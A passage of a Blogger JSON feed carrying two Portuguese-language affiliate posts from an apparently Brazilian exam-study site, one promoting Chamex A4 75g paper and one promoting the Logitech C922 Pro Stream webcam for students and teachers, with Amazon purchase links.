500 convites para desbloquear seu potencial criativo. Permita-se abraçar a excelência em cada escrita, impressão e projeto. Não espere, faça suas ideias brilharem hoje mesmo!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/amzn.to\/3RYoOtD\" imageanchor=\"1\" rel=\"nofollow\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"Papel sulfite A4 75g\" border=\"0\" data-original-height=\"1196\" data-original-width=\"843\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuwmndXVsDx0a9jdj3phELmNLclE4UZ7JL1CBJNKziO-Wj8j43cvq__XzRHoUdTSe7zGEtylUJC41bCCCqZl-KOK732j9fXl7hvBy9bwr68ww_YZjtf7Jgf4XUqa9cyLaUoglRGvx9aSX34vYHBBQLg1n2b4SNTD7TONqteQeAMTHDO1xdyrBBniq5z1_a\/w283-h400\/Papel%20sulfite%20A4%2075g.jpg\" title=\"Papel sulfite A4 75g\" width=\"283\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPreço: A partir de R$30,90 na Amazon ( \u003Ca href=\"https:\/\/amzn.to\/3RYoOtD\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ECompre Aqui\u003C\/span\u003E\u003C\/a\u003E)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EProcurando uma nova multifuncional? Recomendo o meu artigo sobre a \u003Ca href=\"https:\/\/www.concursosnobrasil.net.br\/2023\/12\/epson-ecotank-l3250.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEpson EcoTank L3250\u003C\/span\u003E\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EProjetado com Dedicação para Estudantes e Professores\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EO Chamex foi meticulosamente desenvolvido para se destacar em todas as nuances da vida acadêmica. Mais do que um simples papel, ele se torna uma ferramenta confiável que ilumina o caminho em suas jornadas educacionais e profissionais.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EDesempenho Premium em Cada Detalhe\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECorte Preciso e Deslizamento Suave: Cada folha é cortada com precisão para garantir um deslizamento suave na impressora, minimizando desperdícios e maximizando a qualidade.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAbsorção Equilibrada: Evite excessos de tinta com a absorção equilibrada, garantindo resultados nítidos e claros em todas as impressões.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ESustentabilidade na Essência\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EO Chamex não é apenas papel; é uma escolha sustentável. Produzido a partir de eucalipto 100% renovável, suas fibras são tratadas para alcançar o mais alto grau de brancura. É uma escolha consciente que faz a diferença.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EDesempenho Inigualável em Alta Velocidade\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E99% de Não Atolamento: Testado nos laboratórios da International Paper nos EUA, o Chamex brilha em impressoras de alta velocidade. Com apenas 1 atolamento a cada 10.000 cópias, oferece uma experiência livre de complicações.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEmbalagem Reciclável com Sistema Abre Fácil: Além de seu desempenho excepcional, a embalagem é 100% reciclável, com um sistema abre fácil para sua comodidade.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EDetalhes que Fazem a Diferença:\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EGramatura: 75g\/m²\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFormato: A4 (210 x 297 mm)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFolhas: 500 folhas\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECor: Branco\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECertificação: Cerflor\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/amzn.to\/489IL6o\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EAdquira Agora\u003C\/span\u003E\u003C\/a\u003E e Transforme Cada Ideia em Realidade!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ETestado e Aprovado para Suas Demandas Exclusivas\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENão é apenas papel; é um compromisso com a qualidade. Nossos testes rigorosos garantem apenas 1 atolamento a cada 10.000 cópias, proporcionando um desempenho que supera expectativas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EDicas para Preservar a Qualidade\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EArmazene seu Chamex adequadamente, longe de umidade e luminosidade excessiva. Sua qualidade é crucial no processo de impressão, e nós garantimos essa qualidade.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EFaça do Chamex Seu Parceiro de Jornada!\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEstudantes e professores, o Chamex não é apenas papel; é a ferramenta que levará suas criações para o próximo nível. \u003Ca href=\"https:\/\/amzn.to\/489IL6o\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ECompre hoje\u003C\/span\u003E\u003C\/a\u003E e veja suas ideias ganharem vida em 500 folhas de excelência. Cada página conta, cada folha é uma oportunidade única. Adquira o Chamex A4 75g agora e transforme suas ideias em uma jornada extraordinária de realizações!\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosnobrasil.net.br\/feeds\/5290874676786178421\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosnobrasil.net.br\/2023\/12\/papel-sulfite-a4.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1448105104016127565\/posts\/default\/5290874676786178421"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1448105104016127565\/posts\/default\/5290874676786178421"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosnobrasil.net.br\/2023\/12\/papel-sulfite-a4.html","title":"Papel sulfite A4 75g - 500 Folhas de qualidade da Chamex"}],"author":[{"name":{"$t":"Joamot30"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11886011317613554436"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVq_6dAdiaNJez1l30P4L17EBccZx04A8n8afDRCmSBTb6brBdawLnkCqyHGVaie9sE_MupLoQOazEoayvNwmwYPAliIRlafZLQ3uugKYu8bG8CliTSar2wluiqbKGag\/s113\/jim2018.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuwmndXVsDx0a9jdj3phELmNLclE4UZ7JL1CBJNKziO-Wj8j43cvq__XzRHoUdTSe7zGEtylUJC41bCCCqZl-KOK732j9fXl7hvBy9bwr68ww_YZjtf7Jgf4XUqa9cyLaUoglRGvx9aSX34vYHBBQLg1n2b4SNTD7TONqteQeAMTHDO1xdyrBBniq5z1_a\/s72-w283-h400-c\/Papel%20sulfite%20A4%2075g.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1448105104016127565.post-8962331243230701924"},"published":{"$t":"2023-12-26T08:11:00.002-03:00"},"updated":{"$t":"2024-01-29T12:16:59.394-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amazon"}],"title":{"type":"text","$t":"Webcam Logitech - Ideal para alunos e professores!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u0026nbsp;Em um cenário educacional cada vez mais digital, onde a virtualidade se tornou parte integrante da aprendizagem e colaboração, é essencial contar com ferramentas que elevem a experiência online. A Webcam Logitech é a resposta definitiva para alunos e professores que demandam qualidade superior e desempenho consistente. Neste mergulho detalhado, vamos explorar minuciosamente os recursos avançados da Webcam Full HD Logitech C922 Pro Stream, uma verdadeira aliada para transmissões, gravações e videoconferências.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/amzn.to\/3NIklZs\" rel=\"nofollow\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"Webcam Logitech\" border=\"0\" data-original-height=\"1351\" data-original-width=\"1500\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIz4Y1bxEUcp9O_S5EnozCgu6A29bgNCWWkNAcQQQzbr0PDEbNU_Z6_48VtZcl6wrZMqjKSovpFuUGvaq3ozmSgANh2PUR5dfkeeHwmuKiEHWeJk43AYuUMxjEq_PqlQ_IEl3Uc8m292v8u-v62xWZaTsmCIhQAbcx3XJrJm2kc6OXbA9ek7AJXJ06gcqp\/w400-h360\/Webcam%20Logitech.jpg\" title=\"Webcam Logitech\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EModelo:\u0026nbsp;C922 Pro Stream -\u0026nbsp; webcam Full HD com Microfone para Gravações em Video 1080p e Tripé Incluso, Compatível com Logitech Capture.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPreço: A partir de R$458,90 na Amazon ( \u003Ca href=\"https:\/\/amzn.to\/3NIklZs\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ECompre Aqui\u003C\/span\u003E\u003C\/a\u003E)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EConfira outros artigos com produtos\u0026nbsp; para professores e alunos:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E- \u003Ca href=\"https:\/\/www.concursosnobrasil.net.br\/2023\/12\/hd-externo-toshiba.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHD Externo Toshiba\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E- \u003Ca href=\"https:\/\/www.concursosnobrasil.net.br\/2023\/12\/escrivaninha-para-estudar.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEscrivaninha para estudar\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E- \u003Ca href=\"https:\/\/www.concursosnobrasil.net.br\/2023\/12\/tablet-samsung-s6-lite.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETablet Samsung S6 Lite\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E- \u003Ca href=\"https:\/\/www.concursosnobrasil.net.br\/2023\/12\/suporte-de-notebook.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ESuporte de notebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E- \u003Ca href=\"https:\/\/www.concursosnobrasil.net.br\/2023\/12\/mini-projetor-portatil.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EMini projetor portátil 4K\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E- \u003Ca href=\"https:\/\/www.concursosnobrasil.net.br\/2023\/12\/samsung-galaxy-a54.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ESamsung Galaxy A54\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E- \u003Ca href=\"https:\/\/www.concursosnobrasil.net.br\/2023\/12\/carregador-portatil-geonav.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ECarregador portátil Geonav\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E- \u003Ca href=\"https:\/\/www.concursosnobrasil.net.br\/2023\/12\/epson-ecotank-l3250.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEpson EcoTank L3250\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E- \u003Ca href=\"https:\/\/www.concursosnobrasil.net.br\/2023\/12\/notebook-para-estudar.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ESamsung Book Core i5-1135G7\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E- \u003Ca href=\"https:\/\/www.concursosnobrasil.net.br\/2023\/12\/kindle-amazon.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Ekindle Amazon - 11ª Geração\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EWebcam Full HD Logitech C922 Pro Stream: Uma Visão Clara e Vibrante\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA C922 Pro é, indiscutivelmente, uma escolha superior para streamers de todos os níveis. Com a habilidade de transmitir e gravar vídeos vibrantes e realistas em HD 1080p a 30fps, essa webcam entrega uma experiência imersiva, rica em detalhes, que cativa o espectador desde o primeiro momento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ECompatível com Logitech Capture: Controle Total Sobre Suas Gravações\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EO software Logitech Capture não é apenas um complemento; é um aliado poderoso na busca por personalização e controle. A interface intuitiva do Logitech Capture permite que você ajuste configurações, crie vídeos na vertical e alcance um novo patamar na qualidade das suas produções.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EHD de 1080p\/30 qps: Uma Imersão Visual de Alta Resolução\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA resolução Full HD de 1080p a 30 quadros por segundo proporciona vídeos nítidos e ricos em detalhes. Ideal para streamers que demandam a melhor qualidade visual em suas transmissões e gravações.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ETaxa de Quadros Hiper-rápida em HD: Vídeos Mais Suaves em 60fps\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA C922 Pro vai além, possibilitando transmissões em HD 720p a 60fps. Essa taxa de quadros mais elevada resulta em vídeos mais suaves e dinâmicos, capturando cada momento com uma clareza excepcional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EFoco Automático em HD e Correção de Luz: Imagens Sempre Nítidas\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EO autofoco em HD é a garantia de que sua imagem permaneça nítida em todos os momentos. A correção de luz ajusta automaticamente as condições de iluminação, assegurando vídeos claros mesmo em ambientes escuros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EÁudio Estéreo com Microfones Duplos: Som Imersivo e Claro\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEquipada com dois microfones integrados, um de cada lado, a C922 Pro captura o som em todos os ângulos. Isso resulta em áudio estéreo nítido, permitindo comunicações claras e imersivas durante videoconferências.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EPlano de Fundo Personalizável: Adicione Criatividade às Suas Transmissões\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDê asas à sua criatividade com o recurso de substituição do plano de fundo. Integre imagens ao vivo durante suas transmissões no Twitter, Instagram ou Youtube, personalizando completamente sua experiência online.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ETripé de Mesa Ajustável: Posicionamento Conveniente\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EO tripé de mesa incluído não é apenas um acessório; é uma extensão da sua criatividade. Com uma estrutura giratória que se estende até 18,5 cm, permite ajustar sua C922 Pro no ângulo mais adequado para suas transmissões, garantindo uma apresentação profissional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ELicença Gratuita do XSplit: Profissionalismo em Suas Transmissões ao Vivo\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EComo um bônus adicional, desfrute de uma licença gratuita especial por três meses do XSplit. Explore os recursos avançados do XSplit Broadcaster e XSplit Gamecaster para transmitir ao vivo como um verdadeiro profissional, com suporte definitivo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EA Webcam Logitech em Contexto: Mais do que uma Câmera, Uma Ferramenta para Excelência Digital\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEm resumo, a Webcam Logitech C922 Pro Stream transcende as expectativas ao se estabelecer não apenas como uma câmera, mas como uma ferramenta poderosa para aprimorar a aprendizagem online, apresentações e colaborações virtuais. Seu compromisso com a qualidade excepcional e o design inteligente a tornam a escolha pioneira para alunos e professores que buscam a excelência em suas experiências digitais.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECom esta webcam, você não apenas investe em um dispositivo, mas em uma parceria confiável que capacitará suas atividades virtuais. Alcance novos patamares na educação online e nas interações virtuais com a Webcam Logitech - onde a qualidade encontra a inovação. Invista na sua jornada digital com a Webcam Logitech, a escolha ideal para aqueles que demandam o melhor em cada momento online.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosnobrasil.net.br\/feeds\/8962331243230701924\/comments\/default","title":"Postar 